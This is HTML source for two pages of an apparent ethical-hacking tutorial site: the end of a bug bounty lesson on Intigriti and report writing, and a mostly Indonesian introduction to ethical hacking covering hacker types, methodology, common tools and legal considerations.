                <h2>Intigriti</h2>
                <div class="key-points">
                    <h3>Platform Features:</h3>
                    <ul>
                        <li>European-focused platform</li>
                        <li>Weekly challenges</li>
                        <li>Researcher mentoring</li>
                        <li>Detailed scope definitions</li>
                    </ul>
                </div>

                <div class="example-box">
                    <h3>Common Vulnerabilities & Techniques:</h3>
                    <h4>1. Authentication Bypass</h4>
                    <p>Technique:</p>
                    <ul>
                        <li>JWT token manipulation</li>
                        <li>Cookie tampering</li>
                        <li>OAuth flow testing</li>
                    </ul>

                    <h4>2. Business Logic Flaws</h4>
                    <p>Technique:</p>
                    <ul>
                        <li>Race condition testing</li>
                        <li>Parameter manipulation</li>
                        <li>State manipulation</li>
                    </ul>
                </div>
            </div>
        </section>

        <section class="lesson-section animate-on-scroll">
            <h2>Best Practices for Bug Hunting</h2>
            <div class="key-points">
                <h3>Essential Tips:</h3>
                <ul>
                    <li>Read program scope carefully</li>
                    <li>Use appropriate tools and automation</li>
                    <li>Document findings thoroughly</li>
                    <li>Test responsibly within bounds</li>
                    <li>Write clear, reproducible reports</li>
                    <li>Follow responsible disclosure</li>
                </ul>
            </div>
        </section>

        <section class="lesson-section animate-on-scroll">
            <h2>Report Writing Guidelines</h2>
            <div class="example-box">
                <h3>Report Structure:</h3>
                <ol>
                    <li>Title - Clear and descriptive</li>
                    <li>Severity - CVSS score and justification</li>
                    <li>Description - Technical details</li>
                    <li>Steps to Reproduce - Clear instructions</li>
                    <li>Impact - Business implications</li>
                    <li>Mitigation - Suggested fixes</li>
                    <li>Proof of Concept - Screenshots/videos</li>
                </ol>
            </div>
        </section>
    </main>

    <footer>
        <p>&copy; 2024 FloryId Academy. All rights reserved.</p>
    </footer>

    <script src="../script.js"></script>
    <script src="../scroll-animations.js"></script>
    <script>
        window.addEventListener('load', function() {
            document.body.classList.add('loaded');
        });
    </script>
</body>
</html>
</file>



<file: lessons/ethical-hacking.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>What is Ethical Hacking? - FloryId Academy</title>
    <link rel="stylesheet" href="../style.css">
    <link rel="stylesheet" href="../new-animations.css">
    <link rel="stylesheet" href="../loader.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style>
        .lesson-container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 40px 20px;
            background: rgba(0, 0, 0, 0.85);
            min-height: 100vh;
        }
        .lesson-section ul li{
            list-style: numeric;
        }
        
        .lesson-section {
            margin-bottom: 40px;
            background: rgba(0, 255, 0, 0.3);
            padding: 30px;
            border-radius: 10px;
            box-shadow: 0 8px 16px rgba(106, 100, 100, 0.782);
            backdrop-filter: blur(10px);
            color: #ffffff;
        }
        .lesson-section h1 {
            color: #00ff00;
            font-size: 2.5rem;
            margin-bottom: 1.5rem;
            text-shadow: 0 0 10px rgba(0, 255, 0, 0.3);
        }
        .lesson-section h2 {
            color: #00ff00;
            margin-bottom: 20px;
            font-size: 2rem;
        }
        .lesson-section p {
            line-height: 1.8;
            margin-bottom: 20px;
            color: #ffffff;
            font-size: 1.1rem;
        }
        .key-points {
            background: rgba(0, 255, 0, 0.15);
            padding: 25px;
            border-radius: 12px;
            margin: 25px 0;
            box-shadow: 0 4px 12px rgba(0, 255, 0, 0.1);
        }
        .key-points h3 {
            color: #00ff00;
            margin-bottom: 1rem;
            font-size: 1.5rem;
        }
        .key-points ul {
            list-style-type: none;
            padding-left: 0;
        }
        .key-points ul li{
            color: #ffffff;
        }
        .key-points li {
            margin-bottom: 15px;
            padding-left: 30px;
            position: relative;
            color: #ffffff;
            font-size: 1.1rem;
        }
        .key-points li:before {
            content: '→';
            position: absolute;
            left: 0;
            color: #00ff00;
            font-weight: bold;
        }
        .example-box {
            background: rgba(0, 0, 0, 0.85);
            border-left: 4px solid #00ff00;
            padding: 25px;
            margin: 25px 0;
            border-radius: 0 8px 8px 0;
            box-shadow: 0 4px 12px rgba(0, 255, 0, 0.15);
        }
        .example-box h3 {
            color: #00ff00;
            font-size: 1.8rem;
            margin-bottom: 1rem;
            text-shadow: 0 0 8px rgba(0, 255, 0, 0.4);
        }
        .example-box p {
            color: #ffffff;
            font-size: 1.1rem;
            line-height: 1.6;
            text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
        }
        @media (max-width: 768px) {
            .lesson-section {
                padding: 20px;
            }
            .lesson-section h1 {
                font-size: 2rem;
            }
            .lesson-section h2 {
                font-size: 1.6rem;
            }
            .example-box h3 {
                font-size: 1.4rem;
            }
            .key-points {
                padding: 15px;
            }
            .key-points li {
                font-size: 1rem;
            }
            .example-box {
                padding: 15px;
            }
            .example-box p {
                font-size: 1rem;
            }
        }

        @media (max-width: 480px) {
            .lesson-section h1 {
                font-size: 1.8rem;
            }
            .lesson-section h2 {
                font-size: 1.4rem;
            }
            .lesson-section p {
                font-size: 1rem;
            }
            .key-points h3 {
                font-size: 1.3rem;
            }
            .example-box h3 {
                font-size: 1.3rem;
            }
        }
    </style>
</head>
<body>
    <div id="loader-wrapper">
        <div id="loader"></div>
    </div>
    <nav>
        <div class="logo">FloryId Academy</div>
        <div class="nav-toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <ul>
            <li><a href="../index.html"><i class="fas fa-home"></i> Home</a></li>
            <li><a href="../materi.html" class="active"><i class="fas fa-book"></i> Materials</a></li>
            <li><a href="../tools.html"><i class="fas fa-tools"></i> Tools</a></li>
            <li><a href="../about.html"><i class="fas fa-info-circle"></i> About</a></li>
            <li><a href="../contact.html"><i class="fas fa-envelope"></i> Contact</a></li>
        </ul>
    </nav>

    <main class="lesson-container">
        <section class="lesson-section animate-on-scroll">
            <h1>Apa itu Ethical Hacking?</h1>
            <p>Ethical hacking, yang juga dikenal sebagai penetration testing atau white-hat hacking, adalah praktik pengujian sistem komputer, jaringan, dan aplikasi secara legal dan metodis untuk mengidentifikasi kerentanan keamanan yang dapat dieksploitasi oleh peretas jahat.</p>

            <div class="key-points">
                <h3>Konsep Utama:</h3>
                <ul>
                    <li>Otorisasi dan izin legal dari pemilik sistem</li>
                    <li>Pendekatan sistematis untuk menemukan kerentanan</li>
                    <li>Dokumentasi dan pelaporan temuan</li>
                    <li>Pengungkapan kerentanan secara bertanggung jawab</li>
                    <li>Perilaku etis dan integritas profesional</li>
                </ul>
            </div>
        </section>

        <section class="lesson-section animate-on-scroll">
            <h2>Pentingnya Ethical Hacking</h2>
            <p>Dalam lanskap digital saat ini, ethical hacking memainkan peran penting dalam:</p>
            <ul>
                <li>Melindungi data dan sistem sensitif</li>
                <li>Mencegah kerugian finansial dari serangan siber</li>
                <li>Menjaga kepercayaan pelanggan dan reputasi bisnis</li>
                <li>Memastikan kepatuhan terhadap regulasi keamanan</li>
                <li>Selalu berada selangkah di depan penjahat siber</li>
            </ul>
        </section>

        <section class="lesson-section animate-on-scroll">
            <h2>Jenis-Jenis Hacker</h2>
            <div class="example-box">
                <h3>White Hat Hackers</h3>
                <p>Hacker etis yang bekerja dengan izin untuk meningkatkan keamanan</p>
            </div>
            <div class="example-box">
                <h3>Black Hat Hackers</h3>
                <p>Hacker jahat yang mengeksploitasi sistem untuk keuntungan pribadi atau merugikan</p>
            </div>
            <div class="example-box">
                <h3>Grey Hat Hackers</h3>
                <p>Beroperasi di area abu-abu, terkadang melanggar hukum tetapi tanpa niat jahat</p>
            </div>
        </section>

        <section class="lesson-section animate-on-scroll">
            <h2>Keterampilan Penting untuk Ethical Hackers</h2>
            <div class="key-points">
                <ul>
                    <li>Pemrograman dan scripting (Python, Bash, PowerShell)</li>
                    <li>Dasar-dasar jaringan (TCP/IP, protokol)</li>
                    <li>Sistem operasi (Linux, Windows)</li>
                    <li>Teknologi dan keamanan web</li>
                    <li>Manajemen dan keamanan database</li>
                    <li>Tools dan framework keamanan</li>
                </ul>
            </div>
        </section>

        <section class="lesson-section animate-on-scroll">
            <h2>Metodologi Ethical Hacking</h2>
            <p>Pendekatan sistematis untuk pengujian keamanan:</p>
            <ol>
                <li>Perencanaan dan Pengintaian</li>
                <li>Pemindaian dan Enumerasi</li>
                <li>Mendapatkan Akses</li>
                <li>Mempertahankan Akses</li>
                <li>Menghapus Jejak</li>
                <li>Pelaporan</li>
            </ol>
        </section>

        <section class="lesson-section animate-on-scroll">
            <h2>Tools yang Digunakan</h2>
            <div class="key-points">
                <ul>
                    <li>Nmap - Pemindaian dan penemuan jaringan</li>
                    <li>Wireshark - Analisis protokol jaringan</li>
                    <li>Metasploit - Framework pengujian penetrasi</li>
                    <li>Burp Suite - Pengujian keamanan aplikasi web</li>
                    <li>John the Ripper - Pemecahan password</li>
                    <li>Aircrack-ng - Penilaian keamanan wireless</li>
                </ul>
            </div>
        </section>

        <section class="lesson-section animate-on-scroll">
            <h2>Legal and Ethical Considerations</h2>
            <p>Ethical hackers must:</p>
            <ul>
                <li>Obtain explicit permission before testing</li>
                <li>Respect scope and boundaries</li>
                <li>Protect confidential information</li>
                <li>Report findings responsibly</li>
                <li>Follow relevant laws and regulations</li>
                <li>Maintain professional standards</li>
            </ul>
        </section>
    </main>

    <footer>
        <p>&copy; 2024 FloryId Academy. All rights reserved.</p>
    </footer>

    <script src="../script.js"></script>
    <script src="../scroll-animations.js"></script>
    <script>
        window.addEventListener('load', function() {
            document.body.classList.add('loaded');
        });
    </script>
</body>
</html>
</file>

